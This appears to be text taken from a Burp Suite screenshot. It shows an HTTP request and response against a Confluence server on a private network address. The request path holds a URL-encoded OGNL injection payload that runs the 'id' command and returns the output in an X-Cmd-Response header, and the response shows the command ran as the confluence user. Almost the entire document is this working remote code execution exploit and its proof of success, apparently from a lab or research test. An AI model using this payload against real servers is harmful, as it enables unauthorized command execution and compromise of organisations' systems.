 Send Cancel < > Follow redirection Target: http://192.168.1.163:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28
%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40get
Response%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
2 Host: 192.168.1.163:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1654301725115
5 Set-Cookie: JSESSIONID=F9FD9973B872D3F9954D617BC9C5273D; Path=/; HttpOnly
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-Cmd-Response: uid=2002(confluence) gid=2002(confluence) groups=2002(confluence)
11 Location:
/login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Run
time%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.web
work.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D%2Findex.action&
permissionViolation=true
12 Content-Type: text/html;charset=UTF-8
13 Content-Length: 0
14 Date: Sat, 04 Jun 2022 00:15:24 GMT
15 Connection: close
16
17
INSPECTOR